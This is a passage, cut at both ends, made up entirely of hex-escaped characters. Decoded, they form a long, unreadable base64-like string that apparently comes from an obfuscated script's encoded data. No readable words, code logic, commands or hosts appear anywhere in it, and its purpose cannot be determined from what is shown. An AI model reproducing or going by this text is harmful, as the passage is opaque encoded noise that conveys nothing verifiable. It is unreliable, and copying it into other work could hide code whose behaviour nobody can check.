7\x79\x44\x43\x75\x4d\x4b\x69\x77\x36\x76\x44\x70\x63\x4f\x38\x77\x70\x63\x53\x77\x71\x6e\x43\x6e\x69\x4e\x6f\x49\x38\x4f\x50\x46\x33\x58\x44\x6b\x68\x70\x41\x61\x63\x4f\x52\x77\x71\x72\x43\x68\x47\x48\x43\x74\x6c\x78\x43\x77\x6f\x4c\x44\x6b\x63\x4f\x55\x45\x63\x4f\x59\x77\x36\x4d\x4c\x77\x37\x2f\x43\x6c\x73\x4b\x76\x77\x36\x33\x44\x74\x52\x46\x71\x41\x38\x4b\x35\x77\x70\x55\x74\x51\x63\x4b\x70\x77\x6f\x50\x44\x6c\x43\x6e\x43\x6e\x73\x4b\x39\x77\x70\x37\x43\x6e\x38\x4f\x36\x52\x73\x4f\x33\x77\x34\x59\x79\x77\x70\x4a\x2f\x4b\x6c\x30\x47\x77\x71\x64\x66\x4e\x6a\x68\x66\x4f\x63\x4f\x6a\x48\x6e\x66\x44\x6e\x44\x6e\x44\x70\x6e\x48\x44\x67\x42\x6f\x47\x41\x4d\x4b\x75\x51\x47\x4a\x61\x4c\x7a\x6e\x44\x73\x38\x4f\x6e\x58\x57\x73\x6d\x63\x32\x4e\x2b\x4a\x73\x4b\x35\x77\x72\x77\x31\x42\x38\x4b\x79\x56\x73\x4f\x69\x77\x36\x4a\x52\x41\x6d\x68\x2f\x51\x4d\x4f\x39\x77\x70\x6e\x43\x6b\x57\x64\x47\x41\x32\x37\x44\x73\x33\x41\x74\x77\x36\x6b\x4e\x51\x63\x4b\x46\x77\x72\x44\x44\x74\x38\x4f\x35\x77\x36\x48\x44\x72\x63\x4b\x73\x77\x35\x63\x61\x66\x63\x4f\x61\x50\x32\x70\x33\x49\x68\x7a\x43\x72\x38\x4b\x69\x77\x34\x4d\x46\x62\x63\x4f\x71\x56\x44\x7a\x43\x72\x73\x4f\x6a\x51\x63\x4f\x72\x77\x70\x55\x48\x77\x36\x6f\x46\x4b\x38\x4f\x75\x4e\x32\x54\x44\x68\x6d\x37\x44\x72\x44\x48\x44\x6d\x4d\x4f\x66\x42\x73\x4b\x41\x77\x6f\x51\x6e\x4f\x51\x58\x43\x70\x4d\x4f\x44\x65\x38\x4b\x33\x64\x73\x4b\x4e\x77\x72\x44\x44\x6c\x30\x50\x44\x69\x73\x4b\x35\x50\x73\x4b\x41\x4b\x51\x74\x63\x77\x72\x4c\x44\x71\x63\x4f\x51\x77\x72\x2f\x43\x72\x38\x4b\x73\x77\x71\x6e\x43\x6e\x38\x4f\x49\x77\x71\x4c\x43\x6b\x54\x6c\x64\x77\x37\x74\x2b\x77\x71\x6e\x43\x75\x6c\x66\x43\x68\x73\x4b\x65\x77\x37\x54\x44\x6c\x38\x4b\x78\x4a\x38\x4f\x42\x4f\x73\x4b\x55\x77\x71\x73\x47\x52\x52\x42\x57\x77\x70\x35\x72\x49\x4d\x4f\x4a\x51\x63\x4b\x6a\x4a\x56\x42\x73\x56\x30\x48\x43\x6b\x6c\x50\x44\x69\x4d\x4b\x66\x55\x51\x77\x35\x54\x32\x50\x43\x71\x30\x7a\x43\x6c\x63\x4f\x7a\x55\x56\x73\x52\x77\x37\x33\x44\x74\x63\x4b\x78\x58\x58\x2f\x43\x6a\x4d\x4b\x75\x77\x35\x5a\x71\x77\x34\x41\x52\x77\x70\x39\x58\x77\x70\x6f\x68\x77\x37\x5a\x2f\x77\x72\x6c\x61\x77\x70\x37\x43\x68\x4d\x4f\x30\x77\x72\x6a\x44\x6d\x57\x6e\x44\x70\x4d\x4b\x50\x57\x45\x7a\x43\x72\x54\x6b\x57\x77\x37\x76\x43\x68\x38\x4f\x31\x45\x73\x4b\x55\x61\x38\x4f\x72\x4e\x63\x4b\x65\x77\x6f\x6f\x2b\x47\x6a\x54\x44\x74\x44\x63\x7a\x64\x57\x62\x43\x74\x4d\x4f\x6d\x56\x63\x4b\x38\x53\x63\x4f\x77\x43\x38\x4f\x78\x77\x6f\x44\x44\x6f\x55\x72\x44\x69\x73\x4f\x69\x77\x36\x33\x44\x72\x6a\x41\x75\x77\x34\x6a\x44\x68\x73\x4f\x2b\x77\x35\x54\x43\x74\x38\x4b\x31\x77\x70\x5a\x36\x59\x38\x4f\x36\x55\x73\x4b\x64\x77\x37\x42\x71\x66\x32\x46\x4c\x77\x35\x2f\x43\x6e\x44\x52\x30\x53\x7a\x44\x44\x68\x63\x4f\x35\x56\x4d\x4b\x30\x77\x35\x37\x43\x74\x38\x4f\x38\x77\x6f\x7a\x43\x6a\x38\x4b\x6c\x77\x35\x35\x7a\x77\x72\x7a\x44\x68\x67\x44\x44\x71\x6d\x48\x44\x6d\x73\x4b\x4d\x77\x71\x6c\x6b\x77\x6f\x30\x79\x66\x38\x4f\x51\x66\x45\x6a\x44\x73\x53\x56\x2b\x77\x70\x54\x43\x70\x38\x4b\x32\x77\x6f\x39\x79\x4e\x73\x4b\x51\x77\x72\x33\x43\x74\x7a\x37\x44\x69\x51\x72\x44\x70\x63\x4b\x41\x46\x73\x4b\x6c\x64\x58\x34\x4a\x65\x38\x4f\x64\x65\x41\x33\x44\x76\x38\x4b\x76\x48\x6d\x46\x53\x77\x34\x72\x43\x68\x30\x30\x35\x4a\x57\x38\x42\x59\x73\x4b\x34\x77\x34\x30\x54\x50\x38\x4f\x30\x4f\x43\x34\x76\x77\x70\x52\x33\x77\x6f\x6e\x44\x72\x67\x4c\x44\x6b\x46\x76\x44\x71\x77\x72\x44\x73\x38\x4b\x35\x46\x38\x4b\x4c\x55\x42\x33\x44\x6a\x58\x54\x43\x72\x4d\x4f\x34\x49\x46\x6e\x43\x74\x73\x4f\x33\x77\x34\x33\x44\x70\x73\x4f\x48\x41\x4d\x4f\x7a\x61\x6a\x7a\x43\x71\x51\x62\x43\x72\x6c\x50\x43\x6b\x38\x4f\x6d\x53\x73\x4f\x42\x77\x72\x4e\x7a\x45\x56\x4a\x59\x42\x38\x4f\x7a\x77\x72\x45\x6f\x77\x35\x62\x44\x69\x4d\x4f\x39\x47\x6a\x31\x63\x5a\x68\x6e\x44\x76\x46\x6a\x43\x71\x4d\x4b\x35\x4b\x6d\x74\x4a\x43\x57\x6f\x6e\x77\x36\x39\x36\x77\x6f\x76\x44\x6d\x53\x31\x55\x77\x6f\x46\x62\x42\x45\x50\x43\x6b\x4d\x4f\x6b\x77\x34\x33\x43\x6e\x6a\x58\x44\x6c\x30\x6e\x44\x76\x4d\x4f\x2b\x77\x70\x44\x44\x74\x63\x4f\x76\x77\x6f\x55\x4f\x49\x30\x5a\x75\x49\x51\x37\x43\x67\x38\x4f\x34\x77\x6f\x30\x43\x77\x70\x6e\x43\x73\x52\x50\x43\x6e\x63\x4b\x34\x77\x37\x6f\x51\x77\x72\x46\x79\x50\x57\x35\x6e\x55\x53\x67\x79\x77\x71\x44\x44\x72\x33\x4d\x41\x77\x37\x37\x44\x71\x79\x51\x2b\x77\x6f\x35\x62\x65\x4d\x4f\x79\x42\x4d\x4f\x33\x77\x36\x72\x44\x71\x45\x35\x48\x4f\x4d\x4b\x43\x77\x72\x68\x75\x4a\x6d\x56\x75\x77\x35\x37\x44\x6f\x73\x4b\x39\x46\x4d\x4f\x62\x66\x58\x38\x2b\x5a\x73\x4f\x51\x77\x72\x48\x44\x69\x67\x58\x44\x6b\x56\x62\x43\x74\x73\x4f\x77\x77\x34\x54\x43\x6f\x47\x64\x31\x47\x6d\x35\x72\x77\x6f\x58\x44\x69\x63\x4f\x71\x54\x6d\x59\x54\x47\x73\x4f\x61\x77\x72\x4e\x61\x77\x72\x74\x4a\x77\x34\x6e\x44\x6e\x73\x4f\x43\x77\x71\x33\x44\x70\x57\x64\x53\x77\x70\x76\x44\x69\x63\x4b\x4c\x77\x71\x55\x7a\x77\x34\x7a\x43\x6a\x48\x6c\x5a\x4b\x4d\x4f\x74\x58\x42\x41\x58\x4b\x69\x5a\x79\x77\x70\x63\x56\x50\x57\x2f\x43\x68\x73\x4f\x47\x77\x34\x64\x57\x4f\x32\x72\x44\x72\x4d\x4b\x62\x77\x72\x68\x34\x77\x71\x6e\x43\x6b\x63\x4f\x78\x77\x37\x2f\x44\x72\x43\x78\x58\x61\x77\x76\x43\x75\x73\x4f\x73\x77\x70\x37\x44\x6f\x38\x4f\x38\x77\x37\x63\x65\x4e\x4d\x4f\x73\x4a\x31\x49\x4a\x77\x72\x6e\x44\x68\x63\x4f\x6e\x4b\x48\x4a\x42\x77\x71\x37\x43\x68\x63\x4f\x35\x77\x72\x37\x44\x69\x46\x4e\x57\x54\x48\x6e\x43\x6e\x7a\x6c\x55\x77\x34\x46\x38\x51\x73\x4b\x75\x5a\x48\x37\x43\x76\x52\x4c\x44\x71\x79\x6e\x43\x6d\x53\x6e\x43\x73\x4d\x4b\x44\x4e\x73\x4f\x79\x59\x7a\x62\x44\x74\x54\x33\x43\x6f\x73\x4f\x78\x77\x71\x55\x68\x55\x38\x4b\x66\x77\x71\x6a\x43\x6c\x43\x5a\x67\x59\x73\x4b\x6c\x77\x72\x54\x43\x72\x38\x4f\x6d\x45\x31\x37\x43\x6b\x78\x6e\x44\x69\x63\x4b\x31\x77\x72\x64\x6a\x77\x34\x48\x44\x72\x4d\x4b\x74\x77\x37\x46\x78\x47\x54\x55\x46\x77\x37\x67\x43\x77\x34\x6a\x44\x68\x4d\x4b\x59\x49\x63\x4f\x34\x52\x38\x4f\x45\x77\x71\x48\x43\x74\x57\x4a\x56\x56\x33\x7a\x43\x6b\x31\x7a\x44\x6d\x73\x4b\x67\x77\x71\x76\x43\x75\x56\x52\x50\x44\x63\x4b\x61\x53\x54\x2f\x43\x6f\x46\x2f\x44\x70\x57\x33\x43\x73\x38\x4b\x51\x77\x36\x2f\x43\x6b\x51\x6b\x38\x49\x38\x4f\x71\x77\x34\x7a\x43\x74\x77\x4a\x43\x77\x70\x66\x43\x73\x63\x4f\x38\x77\x34\x5a\x74\x77\x36\x44\x44\x6a\x68\x44\x43\x72\x38\x4b\x73\x77\x35\x30\x74\x46\x73\x4f\x76\x52\x77\x6a\x43\x71\x41\x6e\x44\x6b\x52\x7a\x44\x71\x32\x66\x43\x70\x42\x55\x2b\x5a\x42\x58\x44\x67\x73\x4f\x61\x77\x36\x2f\x44\x73\x52\x66\x44\x69\x73\x4f\x37\x50\x67\x37\x44\x6f\x44\x58\x44\x74\x78\x4c\x43\x6a\x63\x4b\x52\x77\x35\x41\x44\x77\x70\x62\x44\x6c\x55\x56\x72\x77\x71\x31\x67\x77\x34\x37\x44\x74\x32\x72\x43\x6e\x73\x4f\x51\x57\x4d\x4f\x5a\x64\x4d\x4f\x47\x77\x71\x35\x30\x77\x37\x7a\x44\x6d\x79\x58\x44\x6b\x31\x6a\x43\x68\x4d\x4f\x69\x77\x36\x33\x43\x75\x4d\x4b\x58\x52\x6d\x4c\x43\x73\x54\x37\x43\x76\x48\x7a\x44\x6c\x63\x4b\x6d\x77\x72\x77\x7a\x77\x36\x49\x73\x77\x35\x4c\x44\x67\x63\x4f\x53\x77\x34\x37\x43\x6d\x38\x4b\x42\x77\x37\x70\x61\x59\x7a\x48\x44\x6b\x38\x4b\x63\x41\x73\x4f\x46\x49\x63\x4f\x30\x4d\x4d\x4b\x68\x77\x70\x59\x33\x59\x63\x4f\x53\x52\x38\x4b\x52\x43\x7a\x7a\x44\x6a\x53\x55\x49\x50\x45\x31\x75\x77\x70\x41\x63\x63\x6d\x56\x2f\x5a\x57\x76\x44\x70\x43\x67\x31\x77\x70\x74\x38\x77\x37\x45\x39\x77\x70\x50\x44\x71\x51\x7a\x44\x71\x63\x4b\x4c\x77\x35\x4e\x51\x41\x63\x4f\x46\x77\x71\x48\x43\x6a\x63\x4b\x54\x77\x34\x55\x50\x65\x38\x4b\x38\x63\x38\x4b\x72\x62\x4d\x4f\x67\x47\x68\x4c\x43\x6e\x57\x58\x44\x74\x79\x2f\x43\x76\x4d\x4f\x2b\x59\x38\x4b\x62\x47\x63\x4f\x59\x49\x73\x4b\x49\x77\x36\x4c\x44\x68\x46\x54\x43\x71\x38\x4f\x7a\x55\x46\x73\x6f\x77\x34\x55\x72\x77\x35\x66\x44\x6d\x30\x6f\x30\x55\x73\x4f\x33\x56\x32\x58\x44\x6e\x52\x42\x68\x77\x34\x62\x43\x74\x63\x4b\x57\x77\x71\x59\x73\x77\x71\x72\x43\x6a\x4d\x4f\x66\x65\x63\x4f\x4f\x43\x38\x4f\x6e\x77\x72\x34\x34\x77\x71\x51\x4b\x58\x78\x67\x79\x77\x36\x68\x42\x59\x4d\x4b\x70\x77\x71\x48\x44\x6f\x31\x7a\x43\x6a\x73\x4b\x37\x77\x36\x77\x77\x77\x6f\x70\x45\x77\x36\x35\x4f\x77\x71\x63\x4f\x46\x63\x4b\x4f\x77\x72\x54\x43\x6e\x4d\x4f\x63\x77\x71\x54\x43\x73\x79\x4d\x63\x77\x37\x51\x52\x4d\x69\x63\x45\x53\x63\x4f\x6d\x46\x51\x33\x43\x67\x46\x44\x44\x6e\x30\x73\x4f\x42\x67\x50\x44\x6c\x63\x4f\x73\x66\x51\x56\x2f\x58\x6a\x67\x37\x50\x41\x7a\x44\x74\x67\x6e\x44\x67\x68\x76\x43\x6c\x38\x4b\x38\x59\x67\x2f\x44\x69\x52\x66\x43\x6c\x38\x4b\x45\x56\x4d\x4b\x63\x77\x35\x6a\x44\x72\x63\x4f\x66\x48\x41\x73\x4b\x77\x70\x6e\x43\x74\x63\x4b\x71\x45\x38\x4b\x63\x77\x37\x62\x43\x6c\x38\x4b\x45\x77\x72\x72\x44\x73\x68\x59\x4a\x64\x38\x4f\x72\x77\x36\x63\x2f\x64\x6d\x30\x78\x77\x36\x30\x32\x77\x36\x31\x52\x43\x6b\x56\x6b\x77\x34\x77\x69\x77\x37\x33\x43\x72\x4d\x4b\x4f\x64\x78\x50\x43\x6c\x6b\x35\x74\x4b\x53\x72\x44\x67\x63\x4f\x37\x49\x4d\x4b\x7a\x77\x6f\x6b\x42\x4a\x30\x39\x4c\x77\x34\x37\x43\x70\x73\x4b\x39\x59\x48\x50\x44\x6e\x67\x50\x43\x6b\x38\x4f\x52\x77\x6f\x45\x54\x77\x71\x35\x6c\x4c\x53\x66\x43\x6f\x38\x4b\x69\x45\x73\x4b\x70\x77\x6f\x54\x44\x6a\x6a\x45\x5a\x77\x36\x72\x44\x6a\x4d\x4f\x5a\x48\x73\x4b\x57\x66\x38\x4f\x4a\x77\x71\x73\x6f\x48\x47\x42\x47\x51\x47\x48\x43\x67\x43\x51\x42\x77\x36\x7a\x44\x68\x38\x4f\x31\x77\x71\x30\x57\x77\x70\x64\x48\x77\x70\x58\x44\x72\x73\x4b\x4a\x55\x73\x4b\x4b\x44\x4d\x4b\x78\x77\x34\x49\x37\x63\x7a\x2f\x43\x68\x4d\x4b\x4e\x77\x72\x30\x37\x61\x38\x4b\x72\x4d\x4d\x4b\x46\x77\x37\x58\x43\x72\x73\x4f\x43\x55\x73\x4f\x6f\x77\x34\x52\x49\x5a\x38\x4f\x73\x61\x4d\x4b\x39\x5a\x7a\x78\x54\x56\x67\x55\x73\x77\x6f\x48\x43\x67\x73\x4b\x59\x65\x63\x4f\x31\x77\x36\x39\x72\x77\x71\x48\x44\x74\x4d\x4f\x55\x77\x35\x6a\x44\x69\x33\x6f\x36\x4d\x38\x4f\x6a\x49\x43\x44\x43\x75\x6a\x4c\x44\x76\x48\x44\x44\x6f\x45\x62\x44\x76\x38\x4f\x58\x77\x36\x4d\x73\x4c\x30\x59\x67\x77\x35\x4c\x44\x72\x41\x67\x7a\x4c\x41\x6e\x43\x76\x4d\x4f\x4d\x65\x30\x62\x44\x6e\x69\x49\x56\x77\x34\x66\x44\x6c\x67\x52\x63\x48\x63\x4f\x61\x62\x43\x33\x43\x69\x4d\x4f\x58\x77\x34\x4a\x6f\x77\x70\x38\x77\x77\x70\x7a\x43\x68\x41\x66\x43\x74\x4d\x4f\x6f\x48\x6c\x6f\x4e\x77\x35\x78\x63\x77\x36\x58\x44\x6c\x63\x4b\x5a\x77\x35\x7a\x43\x6b\x4d\x4b\x71\x55\x38\x4f\x74\x51\x51\x56\x55\x63\x68\x56\x50\x66\x63\x4b\x63\x64\x47\x6b\x44\x77\x37\x42\x4e\x4f\x44\x6f\x72\x52\x43\x46\x4e\x59\x56\x48\x44\x6f\x73\x4f\x30\x58\x4d\x4b\x77\x4c\x53\x76\x43\x6c\x54\x76\x43\x70\x4d\x4f\x6d\x48\x51\x6f\x63\x59\x54\x66\x43\x74\x32\x68\x79\x42\x55\x6a\x43\x6a\x79\x41\x47\x77\x37\x38\x75\x57\x33\x4c\x44\x70\x46\x6a\x44\x75\x73\x4f\x6d\x77\x71\x4c\x43\x73\x68\x6b\x5a\x77\x70\x64\x71\x45\x73\x4f\x62\x57\x77\x52\x2f\x77\x36\x74\x76\x41\x38\x4b\x54\x77\x6f\x48\x44\x6f\x6e\x6a\x43\x69\x63\x4b\x6f\x4e\x53\x35\x4e\x56\x4d\x4b\x79\x77\x6f\x38\x65\x77\x70\x6e\x44\x69\x4d\x4f\x66\x46\x63\x4f\x73\x66\x56\x6b\x31\x77\x36\x44\x44\x72\x31\x64\x4f\x4a\x4d\x4b\x7a\x77\x35\x64\x59\x77\x34\x63\x4a\x77\x37\x35\x30\x47\x53\x39\x69\x41\x73\x4f\x6a\x5a\x38\x4b\x70\x77\x70\x54\x43\x6f\x77\x39\x43\x77\x6f\x62\x43\x76\x46\x78\x69\x77\x35\x58\x44\x69\x51\x50\x44\x6b\x7a\x48\x43\x6f\x58\x6e\x44\x68\x58\x5a\x4e\x77\x6f\x6e\x43\x74\x53\x6a\x44\x6e\x54\x78\x46\x77\x70\x42\x45\x77\x36\x42\x42\x77\x37\x7a\x44\x6f\x73\x4b\x48\x77\x70\x44\x43\x70\x63\x4f\x78\x77\x35\x68\x59\x77\x37\x77\x2b\x77\x37\x52\x33\x77\x70\x56\x75\x51\x38\x4f\x43\x61\x79\x58\x44\x74\x54\x6b\x72\x54\x41\x56\x47\x77\x34\x42\x4c\x77\x71\x56\x75\x63\x63\x4b\x64\x77\x6f\x7a\x43\x76\x68\x70\x77\x42\x53\x64\x72\x77\x71\x44\x43\x74\x4d\x4b\x4c\x77\x70\x6e\x44\x68\x31\x51\x70\x4f\x6b\x55\x41\x77\x6f\x48\x44\x6d\x67\x6a\x44\x6b\x63\x4b\x39\x77\x34\x73\x70\x77\x70\x6a\x43\x75\x48\x42\x51\x47\x63\x4b\x34\x50\x77\x5a\x36\x45\x45\x77\x67\x56\x63\x4b\x70\x77\x34\x4c\x44\x6a\x4d\x4f\x79\x77\x71\x66\x43\x6a\x42\x62\x44\x67\x67\x6a\x43\x69\x79\x59\x65\x46\x6b\x42\x56\x4d\x63\x4f\x43\x77\x35\x38\x2f\x77\x35\x44\x43\x72\x4d\x4f\x41\x4d\x73\x4f\x58\x77\x35\x38\x35\x44\x4d\x4b\x65\x77\x70\x33\x44\x76\x38\x4f\x54\x53\x54\x37\x44\x67\x4d\x4b\x70\x4d\x63\x4b\x76\x53\x73\x4f\x49\x77\x34\x34\x53\x45\x46\x5a\x7a\x62\x73\x4f\x44\x77\x34\x56\x6f\x46\x4d\x4f\x39\x4d\x56\x33\x44\x70\x73\x4f\x79\x66\x4d\x4b\x44\x62\x73\x4f\x37\x77\x35\x73\x45\x77\x37\x63\x76\x64\x63\x4b\x35\x53\x73\x4b\x64\x77\x36\x76\x44\x71\x73\x4b\x42\x4e\x63\x4b\x32\x77\x36\x74\x68\x77\x37\x48\x44\x73\x43\x44\x44\x69\x38\x4f\x79\x77\x34\x74\x6c\x51\x38\x4f\x56\x64\x4d\x4b\x47\x77\x35\x4a\x75\x57\x42\x2f\x43\x75\x4d\x4f\x4c\x77\x34\x58\x44\x68\x32\x6c\x32\x77\x71\x34\x53\x77\x36\x33\x43\x6c\x69\x6b\x55\x54\x44\x42\x39\x77\x34\x33\x43\x6b\x73\x4b\x64\x48\x44\x35\x62\x63\x4d\x4f\x52\x77\x70\x6e\x44\x6d\x51\x78\x71\x56\x38\x4b\x6a\x63\x58\x62\x44\x70\x38\x4b\x4a\x44\x38\x4b\x50\x54\x38\x4f\x4f\x49\x67\x5a\x71\x77\x71\x4d\x75\x77\x71\x41\x45\x77\x35\x42\x38\x42\x51\x41\x46\x47\x4d\x4f\x7a\x4a\x47\x33\x44\x6b\x44\x37\x43\x68\x73\x4f\x6e\x77\x34\x52\x72\x77\x6f\x51\x41\x4b\x73\x4f\x48\x77\x34\x46\x4d\x77\x37\x64\x32\x53\x4d\x4b\x56\x77\x34\x67\x5a\x77\x71\x74\x50\x62\x45\x58\x44\x6a\x4d\x4f\x32\x77\x35\x41\x67\x53\x38\x4b\x45\x77\x34\x76\x44\x74\x6b\x39\x50\x77\x70\x58\x44\x69\x73\x4f\x32\x52\x4d\x4f\x42\x77\x70\x54\x44\x67\x73\x4f\x72\x4c\x63\x4b\x4c\x41\x38\x4f\x65\x4e\x63\x4b\x59\x4b\x54\x48\x43\x69\x6b\x52\x45\x77\x70\x30\x5a\x77\x6f\x66\x43\x69\x73\x4f\x76\x77\x37\x63\x4a\x77\x36\x6e\x44\x6a\x38\x4b\x57\x77\x35\x67\x55\x44\x79\x62\x43\x6f\x63\x4b\x6f\x4a\x73\x4f\x46\x77\x72\x55\x55\x77\x35\x59\x53\x53\x63\x4f\x61\x77\x35\x48\x44\x75\x38\x4f\x75\x61\x4d\x4b\x42\x47\x53\x66\x43\x6f\x4d\x4f\x7a\x77\x71\x30\x2f\x63\x63\x4f\x6b\x77\x34\x42\x32\x4b\x56\x31\x41\x77\x72\x54\x43\x69\x56\x7a\x44\x6d\x73\x4f\x70\x62\x4d\x4f\x30\x77\x36\x68\x46\x54\x4d\x4b\x6a\x77\x35\x74\x6a\x56\x38\x4b\x2f\x77\x35\x48\x43\x70\x52\x78\x70\x77\x36\x77\x6c\x77\x6f\x46\x51\x77\x35\x72\x43\x76\x38\x4f\x33\x55\x43\x67\x78\x63\x4d\x4f\x4f\x77\x35\x66\x43\x75\x6e\x76\x44\x67\x78\x50\x43\x69\x55\x6a\x44\x71\x4d\x4b\x61\x62\x6c\x54\x44\x70\x4d\x4f\x5a\x58\x55\x48\x43\x6f\x4d\x4b\x63\x53\x4d\x4f\x67\x4e\x79\x56\x41\x77\x34\x6e\x44\x6b\x56\x76\x44\x69\x45\x62\x44\x6f\x73\x4f\x34\x52\x52\x6b\x4b\x5a\x67\x48\x44\x74\x63\x4f\x42\x77\x72\x37\x43\x6a\x32\x68\x4a\x66\x63\x4b\x46\x77\x6f\x68\x2b\x77\x71\x68\x75\x58\x47\x38\x78\x77\x72\x4c\x44\x71\x73\x4f\x37\x77\x71\x54\x43\x6e\x73\x4f\x79\x63\x45\x49\x39\x65\x6d\x73\x71\x66\x67\x54\x43\x68\x4d\x4f\x51\x54\x69\x50\x44\x6d\x7a\x6e\x43\x70\x38\x4f\x52\x4d\x42\x2f\x44\x6b\x4d\x4f\x37\x58\x33\x73\x77\x62\x38\x4f\x70\x43\x63\x4f\x74\x41\x4d\x4f\x65\x77\x36\x2f\x44\x6c\x68\x44\x44\x70\x63\x4b\x55\x4a\x63\x4f\x66\x55\x38\x4b\x47\x77\x6f\x38\x49\x77\x71\x70\x69\x77\x70\x64\x63\x77\x37\x58\x43\x70\x48\x58\x44\x69\x43\x6c\x64\x52\x6c\x78\x42\x62\x56\x51\x31\x77\x72\x4c\x44\x6c\x69\x62\x43\x70\x79\x74\x34\x77\x72\x39\x4a\x77\x72\x67\x39\x77\x71\x6f\x62\x77\x35\x76\x44\x6b\x63\x4b\x32\x77\x70\x45\x6d\x77\x71\x6a\x44\x6d\x6e\x54\x44\x6f\x6b\x51\x4d\x51\x30\x77\x6a\x53\x78\x62\x43\x76\x4d\x4f\x70\x77\x34\x7a\x43\x72\x73\x4f\x67\x77\x36\x4d\x65\x77\x36\x44\x43\x71\x32\x64\x59\x48\x73\x4f\x57\x77\x6f\x76\x44\x6c\x4d\x4b\x71\x4c\x43\x44\x44\x75\x51\x66\x43\x73\x45\x51\x63\x61\x4d\x4b\x53\x77\x37\x72\x44\x6d\x38\x4b\x69\x77\x34\x66\x43\x6d\x41\x48\x43\x6f\x73\x4b\x55\x4c\x43\x7a\x43\x71\x4d\x4b\x76\x42\x45\x7a\x43\x71\x38\x4b\x43\x4f\x46\x59\x38\x77\x6f\x72\x44\x67\x63\x4f\x75\x49\x38\x4b\x44\x77\x37\x4c\x43\x74\x7a\x72\x44\x71\x4d\x4f\x35\x77\x35\x41\x6b\x77\x37\x58\x43\x6e\x56\x39\x55\x48\x69\x68\x45\x77\x72\x4d\x74\x66\x73\x4b\x31\x77\x6f\x4a\x57\x77\x71\x44\x43\x6b\x68\x59\x58\x77\x37\x44\x44\x6f\x63\x4f\x42\x4d\x38\x4b\x76\x49\x73\x4f\x52\x77\x34\x44\x43\x72\x63\x4f\x72\x77\x37\x59\x35\x51\x41\x46\x4f\x44\x43\x67\x36\x77\x71\x48\x43\x6e\x51\x59\x4b\x64\x47\x6f\x75\x77\x70\x49\x7a\x55\x4d\x4b\x6a\x56\x4d\x4b\x4a\x77\x6f\x52\x44\x46\x56\x45\x68\x77\x34\x45\x57\x77\x72\x78\x41\x77\x35\x42\x57\x77\x71\x52\x69\x5a\x38\x4f\x61\x43\x57\x76\x43\x6f\x38\x4f\x63\x77\x34\x67\x73\x77\x70\x7a\x44\x71\x63\x4f\x78\x77\x36\x70\x5a\x62\x38\x4b\x63\x77\x36\x2f\x44\x6a\x77\x42\x48\x57\x33\x6e\x43\x6a\x4d\x4b\x45\x4c\x63\x4f\x74\x53\x73\x4b\x61\x77\x37\x48\x43\x69\x4d\x4b\x65\x45\x73\x4b\x44\x4f\x38\x4f\x69\x59\x58\x5a\x7a\x65\x6c\x6e\x44\x67\x67\x56\x65\x41\x57\x48\x44\x6c\x4d\x4f\x4c\x77\x72\x72\x44\x76\x38\x4b\x67\x77\x36\x59\x74\x77\x70\x62\x43\x6d\x47\x6c\x64\x77\x34\x59\x70\x53\x32\x6a\x44\x67\x6e\x6e\x43\x6d\x31\x51\x48\x44\x45\x6c\x51\x77\x70\x78\x49\x77\x37\x2f\x44\x67\x6a\x63\x65\x52\x63\x4b\x30\x77\x72\x4c\x43\x75\x73\x4f\x41\x4e\x73\x4f\x42\x77\x6f\x6c\x73\x4f\x4d\x4b\x62\x77\x70\x30\x33\x63\x63\x4f\x6c\x58\x77\x44\x43\x75\x4d\x4f\x69\x47\x63\x4f\x65\x77\x72\x41\x43\x42\x58\x78\x64\x64\x38\x4b\x5a\x56\x38\x4b\x66\x77\x70\x39\x6c\x50\x73\x4b\x41\x77\x37\x52\x67\x77\x71\x50\x44\x6a\x63\x4f\x70\x77\x36\x63\x6d\x77\x36\x41\x30\x51\x6e\x7a\x43\x70\x45\x50\x44\x6d\x6c\x72\x43\x68\x73\x4b\x5a\x77\x37\x4e\x39\x77\x37\x58\x43\x76\x4d\x4b\x42\x46\x4d\x4b\x4d\x53\x63\x4b\x43\x77\x35\x6c\x41\x66\x44\x7a\x44\x76\x77\x33\x44\x6f\x31\x4d\x4b\x77\x34\x6c\x68\x77\x71\x41\x6b\x5a\x56\x44\x43\x6c\x33\x49\x46\x77\x35\x66\x43\x6e\x4d\x4b\x36\x5a\x4d\x4f\x6e\x77\x34\x74\x78\x4f\x73\x4f\x6d\x66\x6b\x4c\x43\x75\x38\x4b\x59\x47\x6d\x48\x43\x6e\x67\x6e\x44\x71\x38\x4f\x58\x58\x73\x4f\x2f\x77\x72\x4a\x6b\x77\x34\x41\x6c\x45\x73\x4f\x6d\x54\x63\x4f\x54\x5a\x57\x34\x39\x77\x37\x4c\x44\x67\x51\x62\x44\x71\x38\x4b\x79\x77\x6f\x50\x43\x67\x6b\x6e\x44\x70\x57\x6e\x43\x6b\x48\x41\x43\x77\x34\x62\x43\x6f\x6c\x30\x51\x77\x6f\x48\x44\x75\x4d\x4b\x31\x42\x6e\x6e\x44\x6a\x79\x64\x57\x50\x73\x4f\x4f\x50\x69\x72\x44\x6c\x52\x77\x2f\x42\x4d\x4b\x4f\x77\x72\x58\x43\x76\x38\x4b\x2b\x77\x71\x6a\x44\x71\x63\x4f\x35\x4d\x6e\x54\x43\x6d\x6b\x58\x44\x75\x67\x76\x43\x69\x63\x4b\x71\x54\x73\x4b\x69\x66\x69\x50\x43\x6d\x63\x4b\x6c\x77\x71\x37\x43\x68\x73\x4b\x6c\x77\x71\x48\x43\x6f\x6a\x50\x43\x70\x30\x62\x44\x76\x46\x54\x43\x74\x73\x4f\x71\x41\x63\x4f\x75\x42\x73\x4f\x75\x65\x38\x4b\x4c\x43\x38\x4f\x69\x43\x73\x4f\x44\x77\x72\x66\x44\x6b\x6c\x2f\x43\x68\x79\x76\x44\x6c\x7a\x39\x4a\x44\x73\x4b\x4f\x77\x70\x46\x53\x77\x6f\x7a\x44\x70\x4d\x4f\x4f\x77\x36\x31\x35\x77\x34\x6e\x43\x72\x4d\x4b\x47\x55\x73\x4b\x43\x64\x42\x4a\x44\x42\x6d\x7a\x44\x6c\x63\x4f\x2b\x48\x33\x48\x43\x6d\x38\x4f\x4a\x56\x63\x4b\x67\x42\x38\x4f\x78\x77\x34\x77\x30\x77\x37\x37\x44\x6e\x4d\x4f\x34\x41\x51\x38\x42\x77\x35\x66\x43\x6f\x69\x30\x34\x77\x36\x6f\x6e\x48\x63\x4b\x57\x63\x69\x37\x44\x6b\x63\x4f\x73\x42\x73\x4f\x58\x77\x36\x38\x6d\x63\x77\x72\x43\x72\x52\x62\x43\x67\x38\x4b\x48\x56\x45\x2f\x44\x6f\x4d\x4f\x35\x55\x38\x4b\x36\x61\x4d\x4b\x6f\x77\x70\x58\x43\